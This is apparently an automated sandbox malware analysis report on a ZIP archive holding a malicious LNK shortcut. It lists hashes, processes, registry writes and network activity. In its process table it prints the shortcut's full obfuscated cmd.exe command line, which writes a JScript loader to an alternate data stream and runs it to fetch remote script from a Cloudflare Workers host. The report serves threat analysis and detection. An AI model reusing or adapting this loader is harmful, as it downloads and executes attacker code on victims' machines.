| File name: | Concluidos-NET300.zip |
| Full analysis: | https://app.any.run/tasks/797d3182-69e1-4a9a-b37b-eb707d703177 |
| Verdict: | Malicious activity |
| Analysis date: | August 13, 2019, 19:05:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 704B9578512F7CB94DDAC39F33EFA6B4 |
| SHA1: | 11417D882A4255DDF4A15774DDEFB090A02493DB |
| SHA256: | B1E250A1562763308EBF53632029E89844632FC384F6F324F8125B49D666F476 |
| SSDEEP: | 24:92eqntgukIQkMZken3jBaphyPovto3qtapxB/S0QY4mZPAVD6syHUeqCts:9bqOIQkEkMcyItj8bPAVOsyHVqv |
MALICIOUS
No malicious indicators.SUSPICIOUS

Executes scripts
- cmd.exe (PID: 3448)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3440)
Creates files in the user directory
- wscript.exe (PID: 2964)
INFO
Manual execution by user
- cmd.exe (PID: 3440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:08:12 23:58:12 |
| ZipCRC: | 0xba9a7e23 |
| ZipCompressedSize: | 984 |
| ZipUncompressedSize: | 2568 |
| ZipFileName: | Concluidos-NET300.lnk |
Total processes
41
Monitored processes
6
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1748 | C:\Windows\system32\cmd.exe /S /D /c" exit" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2932 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Concluidos-NET300.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2964 | wscript.exe C:\Users\admin\AppData\Local\Temp\8rrqllk:334499h.js | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3104 | C:\Windows\system32\cmd.exe /S /D /c" echo %YYYSSSF:#=%%hddEEOO:;1;=/% 1>C:\Users\admin\AppData\Local\Temp\8rrqllk:334499h.js" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3440 | "C:\Windows\System32\cmd.exe" /V /D /C "s^et YYYSSSF=G#e#t#O#b#j#e#c#t('s#cr#ip#t:#ht#tp#s#:&&set hddEEOO=;1;;1;iiqqlll%RANDOM%%RANDOM%3de017.cloudflareworkers.com;1;.edgeworker-fiddle-init-preview;1;10d1d018b466abaff122b7d01ba3ea7f0f2e3ff4734ae1ba65cf007cbbefc1da1morning-smoke-e9cb.vip-007.workers.dev;1;?06;1;') && echo %YYYSSSF:#=%%hddEEOO:;1;=/% > C:\Users\admin\AppData\Local\Temp\8rrqllk:334499h.js|start wscript.exe C:\Users\admin\AppData\Local\Temp\8rrqllk:334499h.js|exit" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3448 | C:\Windows\system32\cmd.exe /S /D /c" start wscript.exe C:\Users\admin\AppData\Local\Temp\8rrqllk:334499h.js" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
537
Read events
499
Write events
38
Delete events
0
Modification events
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Concluidos-NET300.zip | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (2964) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | WinRAR.exe | C:\Users\admin\Desktop\Concluidos-NET300.lnk | lnk | |
MD5:— | SHA256:— | |||
| 3104 | cmd.exe | C:\Users\admin\AppData\Local\Temp\8rrqllk:334499h.js | text | |
MD5:— | SHA256:— | |||
| 2964 | wscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@cloudflareworkers[1].txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2964 | wscript.exe | 104.17.11.62:443 | iiqqlll5369184273de017.cloudflareworkers.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
iiqqlll5369184273de017.cloudflareworkers.com |
| unknown |